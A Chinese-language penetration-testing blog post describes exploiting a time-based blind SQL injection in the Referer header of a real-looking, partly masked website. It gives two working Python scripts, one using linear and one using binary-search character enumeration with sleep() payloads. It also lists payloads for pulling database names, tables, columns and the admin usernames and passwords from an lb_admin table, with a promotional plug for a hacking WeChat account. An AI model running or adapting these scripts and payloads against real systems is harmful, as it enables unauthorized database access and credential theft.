实战渗透|一次巧合偶然的sql注入
实战渗透|一次巧合偶然的sql注入
一直以来,都想摆脱sqlmap的束缚,通过自定义脚本来完成
某月某天,挖盒子过程中,burpsuite扫出某个sqli,花了点时间测了下,确实有些搞头。
是一个from子查询payload,select*from(select sleep(10))a ,from会把后面的结果(在这里是子查询)当作单表来查询,

发包后,burpsuite返回包1154millls,存在sql注入,,不知道有多久没手工注入了,放sqlmap看能不能跑点数据出来
如图,referer注入设置level 3 ,time-base设置 technique T,跑不出注入点,欸,失望

明明有个注入点,就相当撕开了一个缺口,但迟迟找不到工具,一个人的孤独,一个人的渗透
找了位盆友,写了个枚举盲注,
# -*- coding: utf-8 -*-
import requests,time
url="https://aBC.com.cn/aa/15432aa.html"
result=""
for i in range(1,50):
for j in range(32,128):
headers={"Referer":"https://aBC.com.cn/aa/15432aa.html/'+if(ascii(substr(user(),{},1))={},sleep(5),0)+'".format(i,j),
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0",
"Host":"https://aBC.com.cn/aa/15432aa.html"
}
st=time.time()
requests.get(url,headers=headers)
if time.time()-st >=5:
result+=chr(j)
print('database user name:',result)
break
else:
pass
本以为可以直接跑数据,但拿到脚本后,频繁地爆format错误,耽搁了两天后,吧format放到referer:"".format这个格式可以正常跑,,
准备了两个探测payload: user()、database()
DBA权限

库名

到这里为止,,做得都是很肤浅的注入,
sql注入永远需要跑跑出字段和表才算一次比较合格的渗透,而上面这个脚本跑个库名就跑了5分钟,这里网上收集了某二分法,
关注公众号:hack之道,回复关键词:666,获取最新渗透教程和工具。
枚举的思路就是:
for i in range(1,50):
for j in range(32,128):
if(ascii(substr(user(),{i},1))={j},sleep(5),0) 通过枚举j的值,从32到128,直到枚举到128才进行下一轮
二分法的思路就是在j的区间做处理,减少j的取值,
low=32,high=128,mid=80,user(),{i},1通过比较是否小于80,具体缩小到某个小区间内。。
# -*- coding:utf-8 -*-
import requests,time
from requests import exceptions
url="https://aBC.com.cn/aa/15432aa.html"
def main():
result=""
for i in range(1, 20):
low = 32
high = 128
#1111
while low < high:
mid = int((low + high) / 2)
#content = "user()"
#sql = "https://https://aBC.com.cn/aa/'+if((ascii(substr(({content}),{i},1))<{mid}),sleep(5),0)+'"
headers={"Referer":"https://https://aBC.com.cn/aa/15432aa.html/'+if(ascii(substr(user(),{},1))<{},sleep(5),0)+'".format(i,mid),
"User-Agent":"Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0",
"Host":"https://aBC.com.cn/aa/"
}
st=time.time()
requests.get(url,headers=headers)
#2222
if time.time()-st >5:
high = mid
else:
low = mid + 1
print("low value {} and high value {}".format(low,high))
#3333
#跑出结果后,值的处理
if low == high == 32:
print("[*] Result is: {}".format(result))
break
result += chr(int((high + low - 1) / 2))
print("database user :{}".format(result))
if __name__ == '__main__':
main()

大概就这样,本来需要跑160次请求减少到只有4-5次,而且提高盲注率,,这样就有了跑表和字段的资本。。
,那么跑字段的话,这里已经花了点小心思收集好了payload
01.payload=user()获取数据库用户名
02.payload=database()获取数据库名
03(select table_name from information_schema.tables where table_schema=database() limit 0,1) 获取当前数据库的表
04.(select count(table_name) from information_schema.tables where table_schema=database() limit 0,1) 获取当前数据库表的个数
05.payload=(select count(column_name) from information_schema.columns where table_name=‘lb_admin’ limit 0,1)获取表中列字段个数
06.payload=(select column_name from information_schema.columns where table_name=‘lb_admin’ limit 0,1)获取表中列字段名
07.payload=(select a_password from lb_admin limit 0,1),{},1))<{} 获取a_password第一个字段内容
08.payload=(select a_password from lb_admin limit 1,1),{},1))<{} 获取a_password第二个字段内容
获取DBA

获取表名

获取表中的列

获取表中第二个列名

第三个列名password,
获取a_username列字段内容

获取a_password列字段内容

所以说,敢做就敢赢–《我是谁,“没有绝对安全的系统”》
这里有些经验:
爆表和字段,当前最需要的是payload,mysql的时间盲注每个人有很多理解,每个人写的内容也不一样
所以说,这样来搜索‘select table_name from information_schema.tables where table_schema=database() limit 0,1’,搜索引擎会返回收录的payload文章。